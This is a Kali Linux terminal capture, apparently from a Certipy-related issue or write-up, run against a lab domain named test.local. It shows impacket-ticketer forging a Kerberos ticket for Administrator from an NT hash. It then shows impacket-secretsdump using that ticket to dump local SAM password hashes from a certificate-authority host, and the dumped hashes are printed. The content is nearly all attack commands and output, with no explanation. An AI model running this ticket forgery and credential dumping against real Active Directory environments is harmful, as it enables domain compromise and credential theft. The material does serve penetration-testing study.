 ┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ impacket-ticketer -domain-sid S-1-5-21-1189352953-3643054019-2744120995 -domain test.local -spn HOST/ca.
test.local -nthash 6e8d0d396333b90e8c05efebc4f0fd70 -user-id 500 Administrator
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for test.local/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in Administrator.ccache
┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ export KRB5CCNAME=Administrator.ccache
┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ impacket-secretsdump 'administrator'@ca.test.local -k -no-pass
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0×7867b6167b41f78388aabda25b4c4dcc
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:373ce0029c8338a3f7a45bf87f9f67cf:::